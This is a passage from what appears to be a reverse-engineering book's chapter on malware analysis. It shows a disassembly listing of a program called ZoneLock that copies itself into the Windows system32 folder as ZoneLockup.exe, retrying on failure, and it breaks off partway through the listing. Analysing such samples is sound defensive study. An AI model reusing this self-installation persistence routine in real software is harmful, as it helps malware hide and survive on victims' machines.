 0040266A INC EAX
0040266B CMP BYTE PTR DS:[ECX+EAX],0
0040266F JNZ SHORT ZoneLock.0040266A
00402671 MOV EBX,EAX
00402673 PUSH EBX ; Count
00402674 PUSH ZoneLock.00404540 ; String = “C:WINNTSYSTEM32
ZoneLockup.exe”
00402679 CALL <JMP.&USER32.CharUpperBuffA>
0040267E LEA ECX,DWORD PTR DS:[404010]
00402684 OR EAX,FFFFFFFF
00402687 INC EAX
00402688 CMP BYTE PTR DS:[ECX+EAX],0
0040268C JNZ SHORT ZoneLock.00402687
0040268E MOV EBX,EAX
00402690 PUSH EBX ; Count
00402691 PUSH ZoneLock.00404010 ; String = “C:WINNTsystem32”
00402696 CALL <JMP.&USER32.CharUpperBuffA>
0040269B PUSH 0
0040269D CALL ZoneLock.004019CB
004026A2 ADD ESP,4
004026A5 PUSH ZoneLock.00404010 ; s2 = “C:WINNTsystem32”
004026AA PUSH ZoneLock.00404540 ; s1 = “C:WINNTSYSTEM32
ZoneLockup.exe”
004026AF CALL <JMP.&CRTDLL.strstr>
004026B4 ADD ESP,8
004026B7 CMP EAX,0
004026BA JNZ SHORT ZoneLock.00402736
004026BC PUSH ZoneLock.00405094 ; src = “ZoneLockup.exe”
004026C1 PUSH ZoneLock.00404010 ; dest = “C:WINNTsystem32”
004026C6 CALL <JMP.&CRTDLL.strcat>
004026CB ADD ESP,8
004026CE MOV EDI,0
004026D3 JMP SHORT ZoneLock.004026E0
004026D5 PUSH 1F4 ; Timeout = 500. ms
004026DA CALL <JMP.&KERNEL32.Sleep>
004026DF INC EDI
004026E0 PUSH 0 ; FailIfExists = FALSE
004026E2 PUSH ZoneLock.00404010 ; NewFileName =
“C:WINNTsystem32”
004026E7 PUSH ZoneLock.00404540 ; ExistingFileName = “C:WINNT
SYSTEM32ZoneLockup.exe”
004026EC CALL <JMP.&KERNEL32.CopyFileA>
004026F1 OR EAX,EAX
004026F3 JNZ SHORT ZoneLock.004026FA
004026F5 CMP EDI,5
004026F8 JL SHORT ZoneLock.004026D5
004026FA PUSH ZoneLock.00404540 ; <%s> = “C:WINNTSYSTEM32
Listing 8.3 (continued)
292 Chapter 8
 